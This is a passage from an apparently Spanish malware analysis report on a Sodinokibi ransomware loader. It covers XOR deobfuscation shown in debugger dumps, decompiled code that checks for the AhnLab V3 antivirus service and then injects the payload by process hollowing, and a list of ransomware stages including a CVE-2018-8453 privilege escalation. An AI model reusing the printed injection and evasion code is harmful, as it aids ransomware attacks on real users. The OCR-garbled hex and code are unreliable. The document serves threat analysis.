|    | 002333A6 | 301E    | xor byte ptr ds:[esi],bl                                                                                                    |
| •  | 002333A8 | 46      | inc esi                                                                                                    |
| •  | 002333A9 | 48      | dec eax                                                                                                    |
| i  | 002333AA | ^ 75 FA | jne install1_payload_desofuscado.2333A6                                                                                                    |
| >● | 002333AC | 33C0    | xor eax,eax                                                                                                    |
| -  | 00000000 |         | and a start of the start of the |



| 🚛 Dump :                                                                                                    | 1                                                                                     | 🛄 Dump 2                                                                         |                                                                             |                                                                            |                                                                      | Dump 3 Dump 4                                                        |                                                                      |                                                                                    |                                                                                  |                                                                      |                                                                                  | 94                                                                   | ų                                                                          | D                                                                                | ump                                                                        | 5                                                                         | 💮 Watch 1 🛛 [x=] Lo                        |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------------------------------|--------------------------------------------|
| Address                                                                                                    | He                                                                                    | x                                                                                |                                                                             |                                                                            |                                                                      |                                                                      |                                                                      |                                                                                    |                                                                                  |                                                                      |                                                                                  |                                                                      |                                                                            |                                                                                  |                                                                            |                                                                           | ASCII                                      |
| 0045D898                                                                                                    | 36                                                                                    | 21 28 78 7                                                                       |                                                                             |                                                                            | 79                                                                   | 79 7B 7B 7B                                                          |                                                                      |                                                                                    |                                                                                  | 7B                                                                   | 74                                                                               | 7B                                                                   | 84                                                                         | 84                                                                               | 7B                                                                         | 7B                                                                        | 6!+{y{{{.{t{{{                             |
| 0045D8A8                                                                                                    | C3                                                                                    | 78 78 78 7                                                                       |                                                                             |                                                                            | 7B 7B 7B                                                             |                                                                      |                                                                      | 7B                                                                                 | 3B                                                                               | 7B                                                                   | 61                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        | Å{{{{{{}}                                  |
| 0045D8B8                                                                                                    | 7B                                                                                    | 7B                                                                               | 7B                                                                          | 7B                                                                         | 7B                                                                   | 7B                                                                   | 7B                                                                   | 7B                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        | {{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{    |
| 0045D8C8                                                                                                    | 7B                                                                                    | 7B                                                                               | 7B                                                                          | 7B                                                                         | 7B                                                                   | 7B                                                                   | 7B                                                                   | 7B                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7A                                                                               | 7B                                                                         | 7B                                                                        | {{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{     |
| 0045D8D8                                                                                                    | <u>C1</u>                                                                             | 6B                                                                               | 7B                                                                          | 75                                                                         | 64                                                                   | CF                                                                   | 72                                                                   | B6                                                                                 | 5A                                                                               | C3                                                                   | 7A                                                                               | 37                                                                   | B6                                                                         | 5A                                                                               | EB                                                                         | EB                                                                        | Ák{udïr¶ZĂz7¶Zëë                           |
| 0045D8E8                                                                                                    | 2F                                                                                    | 13                                                                               | 12                                                                          | 08                                                                         | 5 B                                                                  | OB                                                                   | 09                                                                   | 14                                                                                 | 1C                                                                               | 09                                                                   | 1A                                                                               | 16                                                                   | 5 B                                                                        | 16                                                                               | 0E                                                                         | 08                                                                        | /[                                         |
| 0045D8F8                                                                                                    | OF                                                                                    | 5 B                                                                              | 19                                                                          | 1E                                                                         | 5 B                                                                  | 09                                                                   | 0E                                                                   | 15                                                                                 | 5 B                                                                              | 0E                                                                   | 15                                                                               | 1F                                                                   | 1E                                                                         | 09                                                                               | 5 B                                                                        | 2C                                                                        | .[[[[,                                     |
| 0045D908                                                                                                    | 12                                                                                    | 15                                                                               | 48                                                                          | 49                                                                         | 76                                                                   | 71                                                                   | 5 F                                                                  | 4C                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        | HIV9_L{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{ |
| 0045D918                                                                                                    | 7B                                                                                    | 7B                                                                               | 7B                                                                          | 7B                                                                         | 7B                                                                   | 7B                                                                   | 7B                                                                   | 7B                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        | { { { { { { { { { { { { { { { { { { {      |
| 0045D928                                                                                                    | 7B                                                                                    | 7B                                                                               | 7B                                                                          | 7B                                                                         | 7B                                                                   | 7B                                                                   | 7B                                                                   | 7B                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        | { { { { { { { { { { { { { { { { { { {      |
| 0045D938                                                                                                    | 7B                                                                                    | 7B                                                                               | 7B                                                                          | 7B                                                                         | 7B                                                                   | 7B                                                                   | 7B                                                                   | 7B                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        | { { { { { { { { { { { { { { { { { { {      |
| 0045D948                                                                                                    | 7B                                                                                    | 7B                                                                               | 7B                                                                          | 7B                                                                         | 7B                                                                   | 7B                                                                   | 7B                                                                   | 7B                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        | { { { { { { { { { { { { { { { { { { {      |
| 0045D958                                                                                                    | 7B                                                                                    | 7B                                                                               | 7B                                                                          | 7B                                                                         | 7B                                                                   | 7B                                                                   | 7B                                                                   | 7B                                                                                 | 7B                                                                               | 7B                                                                   | 7B                                                                               | 7B                                                                   | 7B                                                                         | 7B                                                                               | 7B                                                                         | 7B                                                                        |                                            |
|                                                                                                    | Dump 1 Dump 2                                                                         |                                                                                  |                                                                             |                                                                            |                                                                      |                                                                      |                                                                      |                                                                                    |                                                                                  |                                                                      |                                                                                  |                                                                      |                                                                            |                                                                                  |                                                                            |                                                                           |                                            |
| 🚛 Dump :                                                                                                    | 1                                                                                     |                                                                                  | Dun                                                                         | np 2                                                                       |                                                                      |                                                                      | Dum                                                                  | р 3                                                                                |                                                                                  |                                                                      | Dump                                                                             | 94                                                                   |                                                                            | D                                                                                | ump                                                                        | 5                                                                         | 🛞 Watch 1 🛛 [x=] Lo                        |
| Address                                                                                                    | 1<br>Hex                                                                              | u.                                                                               | Dur                                                                         | np 2                                                                       |                                                                      | ι                                                                    | Dum                                                                  | р3                                                                                 | (                                                                                | Щ. С                                                                 | Dump                                                                             | 94                                                                   | ų                                                                          | L, D                                                                             | ump                                                                        | 5                                                                         | Watch 1 [x=] Loo                           |
| Address                                                                                                    | 1<br>Hex<br>4D                                                                        | K<br>SA                                                                          | Dun                                                                         | np 2                                                                       | 02                                                                   | 00                                                                   | Dum                                                                  | p 3                                                                                | 04                                                                               | 00                                                                   | Oump                                                                             | 00                                                                   | FF                                                                         | D FF                                                                             | ump<br>00                                                                  | 5<br>7B                                                                   | Watch 1   [x=] Lo     ASCII   MZP          |
| Address<br>0045D898<br>0045D8A8                                                                                                    | 1<br>Hex<br>4D<br>B8                                                                  | ¢<br>5A<br>00                                                                    | Dur                                                                         | 00<br>00                                                                   | 02                                                                   | 00                                                                   | Dum<br>00                                                            | p 3                                                                                | 04<br>40                                                                         | 00<br>00                                                             | Oump<br>OF<br>1A                                                                 | 00                                                                   | FF<br>00                                                                   | FF<br>00                                                                         | 00<br>7 B                                                                  | 5<br>7B<br>00                                                             | Watch 1         [x=] Lor           ASCII   |
| Address<br>0045D898<br>0045D8A8<br>0045D8A8                                                                                                    | 1<br>4D<br>88<br>00                                                                   | ¢<br>5A<br>00<br>00                                                              | Dun<br>50<br>00                                                             | 00<br>00<br>00                                                             | 02<br>00<br>00                                                       | 00<br>00<br>00                                                       | Dum<br>00<br>00                                                      | p 3                                                                                | 04<br>40<br>00                                                                   | 00<br>00                                                             | 0F<br>1A<br>00                                                                   | 00<br>00<br>00                                                       | FF<br>00<br>7B                                                             | FF<br>00<br>7B                                                                   | 00<br>78<br>78                                                             | 5<br>7B<br>00<br>7B                                                       | Watch 1         [x=]Lo           ASCII     |
| Dump 3<br>Addr ess<br>0045D898<br>0045D8A8<br>0045D8B8<br>0045D8B8<br>0045D8C8                                                                                      | 1<br>4D<br>88<br>00<br>7B                                                             | 5A<br>00<br>00<br>7B                                                             | Dun<br>50<br>00<br>78                                                       | 00<br>00<br>00<br>7B                                                       | 02<br>00<br>00<br>7B                                                 | 00<br>00<br>00<br>7 B                                                | 00<br>00<br>00<br>7B                                                 | p 3<br>00<br>00<br>7B                                                              | 04<br>40<br>00<br>7B                                                             | 00<br>00<br>00<br>7 B                                                | 0F<br>1A<br>00<br>7B                                                             | 00<br>00<br>00<br>7B                                                 | FF<br>00<br>7B<br>7B                                                       | FF<br>00<br>7B<br>7A                                                             | 00<br>78<br>78<br>78                                                       | 5<br>78<br>00<br>78<br>78                                                 | Watch 1         [x=] Log           ASCII   |
| Addr ess<br>0045D898<br>0045D888<br>0045D888<br>0045D888<br>0045D808<br>0045D808                                                                                    | 1<br>4D<br>88<br>00<br>7B<br>C1                                                       | 5A<br>00<br>00<br>7B<br>6B                                                       | Dun<br>50<br>00<br>78<br>78                                                 | 00<br>00<br>00<br>78<br>75                                                 | 02<br>00<br>00<br>7B<br>64                                           | 00<br>00<br>00<br>7B<br>CF                                           | Dum<br>00<br>00<br>78<br>72                                          | p 3<br>00<br>00<br>7B<br>B6                                                        | 04<br>40<br>00<br>7B<br>5A                                                       | 00<br>00<br>7B<br>C3                                                 | 0F<br>1A<br>00<br>7B<br>7A                                                       | 00<br>00<br>00<br>7B<br>37                                           | FF<br>00<br>7B<br>7B<br>B6                                                 | FF<br>00<br>7B<br>7A<br>5A                                                       | 00<br>78<br>78<br>78<br>8                                                  | 5<br>7B<br>00<br>7B<br>7B<br>EB                                           | Watch 1         [x=] Lo           ASCII    |
| Addr ess<br>0045D898<br>0045D848<br>0045D848<br>0045D808<br>0045D808<br>0045D808<br>0045D808                                                                        | 1<br>4D<br>88<br>00<br>7B<br><u>C1</u><br>2F                                          | 5A<br>00<br>00<br>7B<br>6B<br>13                                                 | Dun<br>50<br>00<br>78<br>78<br>12                                           | 00<br>00<br>00<br>78<br>75<br>08                                           | 02<br>00<br>00<br>7B<br>64<br>5B                                     | 00<br>00<br>00<br>7B<br>CF<br>0B                                     | 00<br>00<br>00<br>7B<br>72<br>09                                     | p 3<br>00<br>00<br>7B<br>B6<br>14                                                  | 04<br>40<br>00<br>7B<br>5A<br>1C                                                 | 00<br>00<br>7B<br>C3<br>09                                           | OF<br>1A<br>00<br>7B<br>7A<br>1A                                                 | 00<br>00<br>00<br>7B<br>37<br>16                                     | FF<br>00<br>7B<br>7B<br>86<br>5B                                           | FF<br>00<br>7B<br>7A<br>5A<br>16                                                 | 00<br>78<br>78<br>78<br>EB<br>0E                                           | 5<br>7B<br>00<br>7B<br>7B<br>EB<br>08                                     | Watch 1         [x=]Lo           ASCII     |
| Addr ess<br>0045D898<br>0045D898<br>0045D888<br>0045D888<br>0045D808<br>0045D808<br>0045D858<br>0045D858                                                            | 1<br>4D<br>88<br>00<br>7B<br><u>C1</u><br>2F<br>0F                                    | 5A<br>00<br>00<br>7B<br>6B<br>13<br>5B                                           | 50<br>00<br>78<br>78<br>12                                                  | 00<br>00<br>78<br>75<br>08<br>1E                                           | 02<br>00<br>00<br>7B<br>64<br>5B<br>5B                               | 00<br>00<br>00<br>7B<br>CF<br>0B<br>09                               | 00<br>00<br>00<br>78<br>72<br>09<br>0E                               | p 3<br>00<br>00<br>7B<br>B6<br>14<br>15                                            | 04<br>40<br>00<br>7B<br>5A<br>1C<br>5B                                           | 00<br>00<br>00<br>7B<br>C3<br>09<br>0E                               | OF<br>1A<br>00<br>7B<br>7A<br>1A<br>15                                           | 00<br>00<br>78<br>37<br>16<br>1F                                     | FF<br>00<br>7B<br>7B<br>86<br>5B<br>1E                                     | FF<br>00<br>7B<br>7A<br>5A<br>16<br>09                                           | 00<br>78<br>78<br>78<br>68<br>0E<br>58                                     | 5<br>7B<br>00<br>7B<br>7B<br>EB<br>08<br>2C                               | Watch 1         [x=]Lo           ASCII     |
| Address<br>0045D898<br>0045D888<br>0045D888<br>0045D888<br>0045D808<br>0045D808<br>0045D858<br>0045D858<br>0045D908                                                 | 1<br>4D<br>88<br>00<br>7B<br><u>C1</u><br>2F<br>0F<br>12                              | 5A<br>00<br>7B<br>6B<br>13<br>5B<br>15                                           | Dun<br>50<br>00<br>78<br>78<br>12<br>19<br>48                               | 00<br>00<br>78<br>75<br>08<br>1E<br>49                                     | 02<br>00<br>00<br>78<br>64<br>58<br>58<br>76                         | 00<br>00<br>7B<br>CF<br>0B<br>09<br>71                               | 00<br>00<br>78<br>72<br>09<br>0E<br>5F                               | p 3<br>00<br>00<br>7B<br>86<br>14<br>15<br>4C                                      | 04<br>40<br>00<br>7B<br>5A<br>1C<br>5B<br>7B                                     | 00<br>00<br>7B<br>C3<br>09<br>0E<br>7B                               | OF<br>1A<br>00<br>7B<br>7A<br>1A<br>15<br>7B                                     | 00<br>00<br>7B<br>37<br>16<br>1F<br>7B                               | FF<br>00<br>7B<br>7B<br>86<br>5B<br>1E<br>7B                               | FF<br>00<br>7B<br>7A<br>5A<br>16<br>09<br>7B                                     | 00<br>78<br>78<br>78<br>60<br>58<br>78<br>78                               | 5<br>7B<br>00<br>7B<br>7B<br>EB<br>08<br>2C<br>7B                         | Watch 1         [x=]Lo           ASCII     |
| Address<br>0045D898<br>0045D888<br>0045D868<br>0045D868<br>0045D808<br>0045D808<br>0045D858<br>0045D878<br>0045D908<br>0045D918                                     | 1<br>4D<br>88<br>00<br>7B<br>C1<br>2F<br>0F<br>12<br>7B                               | 5A<br>00<br>7B<br>6B<br>13<br>5B<br>15<br>7B                                     | Dun<br>50<br>00<br>78<br>78<br>12<br>19<br>48<br>78                         | 00<br>00<br>78<br>75<br>08<br>1E<br>49<br>78                               | 02<br>00<br>78<br>64<br>58<br>58<br>76<br>78                         | 00<br>00<br>7B<br>CF<br>0B<br>09<br>71<br>7B                         | 00<br>00<br>78<br>72<br>09<br>0E<br>5F<br>7B                         | p 3<br>00<br>00<br>7B<br>B6<br>14<br>15<br>4C<br>7B                                | 04<br>40<br>78<br>5A<br>1C<br>58<br>78<br>78                                     | 00<br>00<br>7B<br>C3<br>09<br>0E<br>7B<br>7B                         | OF<br>1A<br>00<br>7B<br>7A<br>1A<br>15<br>7B<br>7B                               | 00<br>00<br>78<br>37<br>16<br>1F<br>78<br>78                         | FF<br>00<br>7B<br>7B<br>86<br>5B<br>1E<br>7B<br>7B                         | FF<br>00<br>7B<br>7A<br>5A<br>16<br>09<br>7B<br>7B                               | 00<br>78<br>78<br>78<br>68<br>05<br>78<br>78<br>78<br>78                   | 5<br>7B<br>00<br>7B<br>7B<br>EB<br>08<br>2C<br>7B<br>7B                   | Watch 1         [x=]Lo           ASCII     |
| Address<br>0045D898<br>0045D848<br>0045D848<br>0045D848<br>0045D828<br>0045D828<br>0045D828<br>0045D858<br>0045D918<br>0045D918                                     | 1<br>4D<br>88<br>00<br>7B<br>C1<br>2F<br>0F<br>12<br>7B<br>7B<br>7B                   | 5A<br>00<br>7B<br>6B<br>13<br>5B<br>15<br>7B<br>7B<br>7B                         | Dun<br>50<br>00<br>78<br>78<br>78<br>12<br>19<br>48<br>78<br>78             | 00<br>00<br>78<br>75<br>08<br>1E<br>49<br>78<br>78<br>78                   | 02<br>00<br>78<br>64<br>58<br>58<br>76<br>78<br>78<br>78             | 00<br>00<br>78<br>CF<br>08<br>09<br>71<br>78<br>78<br>78             | Dum<br>00<br>00<br>78<br>72<br>09<br>0E<br>5F<br>78<br>78            | p 3<br>00<br>00<br>7B<br>86<br>14<br>15<br>4C<br>7B<br>7B                          | 04<br>40<br>00<br>78<br>5A<br>1C<br>58<br>78<br>78<br>78<br>78                   | 00<br>00<br>7B<br>C3<br>09<br>0E<br>7B<br>7B<br>7B<br>7B             | OF<br>1A<br>00<br>7B<br>7A<br>1A<br>15<br>7B<br>7B<br>7B                         | 00<br>00<br>78<br>37<br>16<br>78<br>78<br>78<br>78<br>78             | FF<br>00<br>7B<br>7B<br>5B<br>1E<br>7B<br>7B<br>7B<br>7B                   | FF<br>00<br>7B<br>7A<br>5A<br>16<br>09<br>7B<br>7B<br>7B<br>7B                   | 00<br>78<br>78<br>78<br>6<br>8<br>78<br>78<br>78<br>78<br>78<br>78         | 5<br>78<br>00<br>78<br>78<br>8<br>8<br>8<br>20<br>78<br>78<br>78<br>78    | Watch 1         [x=]Lo           ASCII     |
| Address<br>0045D898<br>0045D898<br>0045D888<br>0045D808<br>0045D808<br>0045D808<br>0045D808<br>0045D918<br>0045D918<br>0045D918<br>0045D928<br>0045D928             | 1<br>4D<br>88<br>00<br>7B<br>C1<br>2F<br>0F<br>12<br>7B<br>7B<br>7B<br>7B             | 5A<br>00<br>7B<br>6B<br>13<br>5B<br>15<br>7B<br>7B<br>7B<br>7B<br>7B             | Dun<br>50<br>00<br>78<br>78<br>78<br>12<br>19<br>48<br>78<br>78<br>78<br>78 | 00<br>00<br>78<br>75<br>08<br>1E<br>78<br>78<br>78<br>78<br>78             | 02<br>00<br>00<br>78<br>64<br>58<br>58<br>76<br>78<br>78<br>78<br>78 | 00<br>00<br>7B<br>CF<br>0B<br>09<br>71<br>7B<br>7B<br>7B<br>7B       | 00<br>00<br>78<br>72<br>09<br>0E<br>5F<br>78<br>78<br>78             | p 3<br>00<br>00<br>7B<br>86<br>14<br>15<br>4C<br>7B<br>7B<br>7B<br>7B              | 04<br>40<br>00<br>7B<br>5A<br>1C<br>5B<br>7B<br>7B<br>7B<br>7B<br>7B             | 00<br>00<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B             | OF<br>1A<br>00<br>7B<br>7A<br>1S<br>7B<br>7B<br>7B<br>7B<br>7B                   | 00<br>00<br>78<br>37<br>16<br>1F<br>78<br>78<br>78<br>78<br>78       | FF<br>00<br>7B<br>7B<br>5B<br>1E<br>7B<br>7B<br>7B<br>7B<br>7B             | FF<br>00<br>7B<br>7A<br>5A<br>16<br>09<br>7B<br>7B<br>7B<br>7B<br>7B             | 00<br>78<br>78<br>78<br>78<br>58<br>78<br>78<br>78<br>78<br>78<br>78       | 5<br>78<br>00<br>78<br>78<br>8<br>8<br>20<br>78<br>78<br>78<br>78<br>78   | Watch 1         [x=]Lo           ASCII     |
| Address<br>0045D898<br>0045D898<br>0045D808<br>0045D808<br>0045D808<br>0045D808<br>0045D808<br>0045D908<br>0045D908<br>0045D918<br>0045D918<br>0045D938<br>0045D938 | 1<br>4D<br>88<br>00<br>7B<br>C1<br>2F<br>0F<br>12<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B | 5A<br>00<br>00<br>7B<br>6B<br>13<br>5B<br>15<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B | Dur<br>50<br>00<br>78<br>78<br>78<br>78<br>78<br>78<br>78<br>78<br>78<br>78 | 00<br>00<br>78<br>75<br>08<br>1E<br>49<br>78<br>78<br>78<br>78<br>78<br>78 | 02<br>00<br>78<br>64<br>58<br>78<br>78<br>78<br>78<br>78<br>78       | 00<br>00<br>7B<br>CF<br>0B<br>09<br>71<br>7B<br>7B<br>7B<br>7B<br>7B | 00<br>00<br>78<br>72<br>09<br>0E<br>5F<br>78<br>78<br>78<br>78<br>78 | p 3<br>00<br>00<br>7B<br><b>B6</b><br>14<br>15<br>4C<br>7B<br>7B<br>7B<br>7B<br>7B | 04<br>40<br>00<br>78<br>5A<br>1C<br>58<br>78<br>78<br>78<br>78<br>78<br>78<br>78 | 00<br>00<br>7B<br>C3<br>09<br>0E<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B | OF<br>1A<br>00<br>7B<br>7A<br>1A<br>15<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B | 00<br>00<br>78<br>37<br>16<br>78<br>78<br>78<br>78<br>78<br>78<br>78 | FF<br>00<br>7B<br>7B<br>5B<br>1E<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B | FF<br>00<br>7B<br>7A<br>5A<br>16<br>09<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B<br>7B | 00<br>78<br>78<br>78<br>78<br>58<br>78<br>78<br>78<br>78<br>78<br>78<br>78 | 5<br>78<br>00<br>78<br>78<br>20<br>78<br>78<br>78<br>78<br>78<br>78<br>78 | Watch 1         [x=] Lo           ASCII    |

Figura 4.1.12: Descifrado de la función Help.

Una vez se haya desofuscado en memoria, obtendremos la siguiente dll y podremos proseguir con la fase 2.

# 4.2. Fase 2: Process Hollowing

El segundo loader es usado para cargar el payload final intentando hacer process hollowing sobre el antivirus Ahnlab. Si el equipo no contiene este proceso, el ejecutable crea otra instancia de powershell en la que intentará realizar process hollowing sobre otro proceso.

Dentro del cuadro rojo podemos ver la funcionalidad principal de la DLL. Primero realiza una llamada a **\_ServerStatusCheck**con los parámetros **"V3 Service**" y **0**.

```
*off_413518 = 1;
sub_405758();
v11 = &save
v10 = &loc_412EB8;
v9 = NtCurrentTeb()->NtTib.ExceptionList;
  writefsdword(0, (unsigned int)&v9);
LOBYTE(v3) = 1;
sub_402F84(v4, v3, v9, &loc_412EB8, &savedregs);
Sleep(200);
v6 = sub_412BFC(v5, "HELP");
 sub 4028DC(v7, &dword 414884)
if ( ServerStatusCheck(v8, (int)"V3 Service")
    && CheckAutorutRoute((int)"C:\\Program Files\\AhnLab\\V3Lite30\\MUpdate2\\Update\\autoup.exe") )
{
  Sleep(1200000);
  StartProcessHollowing(
    &dword 414884,
     (signed __int32)"C:\\Program Files\\AhnLab\\V3Lite30\\MUpdate2\\Update\\autoup.exe");
EDRCheck(dword 414884, 0, *( DWORD *)(v6 + 4));
sub_402FB4();
Sleep(899800000);
_writefsdword(0, (unsigned int)v9);
v11 = (int *)&loc_412EBF;
sub_403A00();
```





Encontramos que esta subrutina efectivamente devuelve un booleano al comparar con el resultado de **GetServerStatus** con 4. Procedemos a ver de qué trata **GetServerStatus**, el cual obtiene como parámetros **"V3 Service**" y **0**.

```
bool __usercall ServerStatusCheck@<al>(int a1@<ecx>, int a2@<edx>, int a3@<eax>)
{
    return GetServerStatus(a3, a2) == 4;
}
```

Figura 4.2.2: Función ServerStatusCheck.

Esta subrutina realiza una llamada a la función **OpenSCManagerA**, la cual se encarga de realizar una conexión con el gestor de servicios e intenta acceder al servicio **"V3 Service**".

Si consigue acceder, con la función **OpenServiceA** accede nuevamente al servicio, y con **QueryServiceStatus** obtiene el estado del servicio el cual devolverá como resultado de la subrutina. El estado del servicio corresponde a un código numérico el cual se comprueba que corresponda con 4, es decir, comprueba que esté en funcionamiento el servicio. Una vez comprueba que efectivamente está en funcionamiento y que el ejecutable "**autoup**" se encuentra en la ruta indicada, realiza un sleep y finalmente un process hollowing al servicio en la llamada a **StartProcessHollowing**.

```
v3 = 0;
v4 = OpenSCManagerA(V3_Service, 0, 1u);
v5 = v4;
if ( v4 )
{
    v6 = OpenServiceA(v4, a2, 4u);
    v7 = v6;
    if ( v6 )
    {
        if ( QueryServiceStatus(v6, &v9) )
            v3 = v9.dwCurrentState;
        CloseServiceHandle(v7);
    }
    CloseServiceHandle(v5);
}
return v3;
```



Si no está el AV instalado la llamada a **EDRCheck** lanza una instancia de powershell e intenta realizar process hollowing con otro proceso.

```
v8 = (CHAR *)sub_403F8C();
v5 = (const CHAR *)sub_403F8C();
if ( CreateProcessA(v5, v8, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
{
  lpContext = (LPCONTEXT)sub_4128A4();
 if ( lpContext )
 ł
    lpContext->ContextFlags = 65543;
    if ( GetThreadContext(ProcessInformation.hThread, lpContext) )
 ReadProcessMemory(
       ProcessInformation.hProcess,
        (LPCVOID)(lpContext->Ebx + 8),
        &Buffer,
       4u,
       &NumberOfBytesRead);
     if ( *(_DWORD *)(v4 + 52) == Buffer
       && NtUnmapViewOfSection(ProcessInformation.hProcess, *(PVOID *)(v4 + 52)) )
     {
       lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0, *(_DWORD *)(v4 + 80), 0x3000u, 0x40u);
     3
     else
      {
```

}





Una vez se ha realizado el Process Hollowing, veremos, como de nuevo, vuelve a desofuscar mediante una XOR, usando la misma técnica que hemos visto en la Fase 1, con el objetivo de extraer el payload del Sodinokibi

| 00412C70<br>00412C72<br>00412C72<br>00412C75<br>00412C76<br>00412C76<br>00412C78               | •                                                              | 7E 0<br>301E<br>46<br>48<br>75 F<br>33C0 | 06<br>E<br>A                                                     |                                  |                                        |                                  | j1<br>x0<br>in<br>de<br>jn<br>x0 | e i<br>br b<br>ic e<br>ic e<br>ic e<br>ic e<br>ic e<br>ic e | nsta<br>yte<br>si<br>ax<br>nsta<br>ax,0 | all1<br>ptr<br>all1<br>eax       | _pa<br>ds<br>_pa                       | yloa<br>:[es<br>yloa             | ad_d<br>si],<br>ad_d             | eso<br>b1<br>eso                 | fuscado_00780000.412C78<br>fuscado_00780000.412C72 |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------|------------------------------------------|------------------------------------------------------------------|----------------------------------|----------------------------------------|----------------------------------|----------------------------------|-------------------------------------------------------------|-----------------------------------------|----------------------------------|----------------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------------------------|
| 004DC658 4<br>004DC668 C<br>004DC678 0<br>004DC688 0<br>004DC698 0<br>004DC698 0<br>004DC688 7 | 5A<br>3 00<br>0 00<br>0 00<br>E 1F<br>9 73<br>4 20<br>Figure 6 | 90<br>00<br>00<br>BA<br>20<br>62         | 00 03<br>00 00<br>00 00<br>7B 00<br>0E 7B<br>70 72<br>1E 20<br>5 | 00<br>00<br>00<br>84<br>14<br>72 | 00<br>00<br>7B<br>00<br>09<br>67<br>75 | 00<br>00<br>00<br>CD<br>72<br>6E | 04<br>40<br>00<br>21<br>61<br>20 | 00<br>00<br>7B<br>00<br>B8<br>6D<br>69                      | 00<br>00<br>00<br>01<br>20<br>6E        | 00<br>00<br>00<br>4C<br>63<br>20 | FF<br>00<br>00<br>D0<br>CD<br>61<br>44 | FF<br>00<br>00<br>21<br>6E<br>4F | 00<br>00<br>00<br>54<br>6E<br>53 | 00<br>00<br>00<br>68<br>14<br>20 | MZ                                                 |

# 5. Sodinokibi

Una vez tenemos el payload, nos queda la última parte del Ransomware. El esquema principal de sus fases y que seguiremos en este apartado, y un breve resumen de sus partes, es el siguiente:



Figura 5.1: Esquema general Sodinokibi



- **GetLibraries**: Esta función se encarga de cargar librerías dinámicamente que luego utilizará.
- · CreateMutex: Crea un Mutex.
- CheckExp: Comprobará si debe realizar Escalado de privilegios, Exp es el valor que comprobará, que estará True o False en el Json, dependiendo de si ya tiene privilegios suficientes o no.
- **Exploit:** Realiza el Exploit CVE 2018-8453.
- GetProcessRun: Obtiene y lanza un Explorer.exe.
